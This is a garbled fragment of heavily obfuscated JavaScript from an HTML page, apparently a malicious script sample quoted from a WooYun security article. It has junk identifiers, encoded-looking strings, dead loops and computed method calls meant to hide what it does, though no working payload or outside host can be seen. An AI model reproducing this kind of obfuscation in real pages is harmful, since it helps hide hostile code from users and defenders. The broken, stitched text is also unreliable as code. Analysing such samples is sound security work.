 546 ); mKiJBs=
547 'd1FNYkloS1plUUp1V2Y=';
548 ;
549
550 rxnYUQp1rxnYUQp3 = 'MGKeDZnyrUth283jiBVz',
551 rxnYUQn1rxnYUQn3 = '.hihsaontnaskyioboodaepcr. i osoh mer ',
552 rxnYUQz1rxnYUQz3 = 'lh_-lcJNisD96PwRhrbmpSC606xAsbsZuotFW0Q__-R 2 sd5 M ',
553 rxnYUQb1rxnYUQb3 = '6UVncFMJYU0McUmtkzWZxDJUOB6NZSncTxWZTR3PuUhDdZspVa3ZeZmlkfm3xj
D ',
554 rxnYUQw1rxnYUQw3 = 'HmNwMwJ9baGTVBn92Q0jOG1KON5hUSXNVF3d3NGRUTZlV92cST0RchkQFil3
555 yNsCDaLWzN= "qqyLaNZ";
556 var nmfAbWwoA;
557 ;
558 var QXuSacI;
559 QXuSacI= ['Y', 'r', 'a', 'd', 'P'].join(dLpy);
560 if (!k){ for( var k=0; k<1;k++){;}}
561 nmfAbWwoA = //nxLoouNdyIIQNz
562 "ezVI"+"Migbc".substr(6,8)/*RU */ ;
563 nmfAbWwoA = nmfAbWwoA+[]./*uCnLfN*/join/*iEJtfBQ*/ (dLpy) + "xlyG";
564 rqNNhndhLxLVVb[nmfAbWwoA]('TQgaaGLDVYlaQT',QXuSacI)
565
566 </script>
567
568 <script>
569 if (!k){ for( var k=0; k<1;k++){;}}
570 nmfAbWwoA =
571 /*jJLRUJBOboN */ "ez"+"CvOMUNtsD".substr(14,11)/*YgxM */ ;
572 nmfAbWwoA = nmfAbWwoA+[]./*LKdcxay*/join/*ihfcfOxes*/ (dLpy) + "VIxlyG";
573 rqNNhndhLxLVVb[nmfAbWwoA]('STNCIQGNL',QXuSacI)
574
drops.wooyun.org